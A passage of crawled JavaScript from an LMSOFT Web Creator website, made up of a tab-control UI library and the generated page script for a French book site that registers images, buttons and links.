        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= this.id + "_inactive";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);
        var canvas = document.getElementById(divtab.getAttribute('canvas'));

        if (idx == i) {
			canvas.style.display = "block";
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
			canvas.style.display = "none";
            divtab.isactive= false;
            divtab.className= divtab.id + "_inactive";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}

--- FILE ---
content_type: application/javascript
request_url: http://www.lescheminsdupasse.fr/livre.js?id=24009
body_size: 628
content:
//LMSOFT Web Creator Pro, Version:7.2.0.10
//LMSOFT Kernel 10

var projectroot="./";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(4.00,4.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=760;
LMObjects[objindex++] = LMImage("FrameTop",1,1,0,null,0,null,null,null,null,0);
if(is.ns) FrameTop=FindTagFromId('FrameTop');
LMObjects[objindex++] = LMImage("FrameTopLight",1,1,0,null,0,null,null,null,null,0);
if(is.ns) FrameTopLight=FindTagFromId('FrameTopLight');
LMObjects[objindex++] = LMButton("HomeButton",1,1,0,null,0,null,new LMBranchEx("0","GADGET: 1",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMImage("Separator3",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Separator3=FindTagFromId('Separator3');
LMObjects[objindex++] = LMButton("BackButton",1,1,0,null,0,null,new LMBranchEx("0","GADGET: 2",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text2",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
branchlist[0] = new LMBranchEx("1","./achat.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
LMObjects[objindex++] = LMText("Text3",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img9",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img9=FindTagFromId('Img9');
LMObjects[objindex++] = LMImage("Img13",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img13=FindTagFromId('Img13');
LMObjects[objindex++] = LMImage("Img14",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img14=FindTagFromId('Img14');
LMObjects[objindex++] = LMImage("Img1",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img1=FindTagFromId('Img1');
LMObjects[objindex++] = LMImage("Img2",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img2=FindTagFromId('Img2');
LMObjects[objindex++] = LMImage("Img3",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img3=FindTagFromId('Img3');
LMObjects[objindex++] = LMImage("Img4",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img4=FindTagFromId('Img4');
LMObjects[objindex++] = LMImage("Img5",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img5=FindTagFromId('Img5');
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3f4,0x3fd,0x85);
LMObjectAnimate();

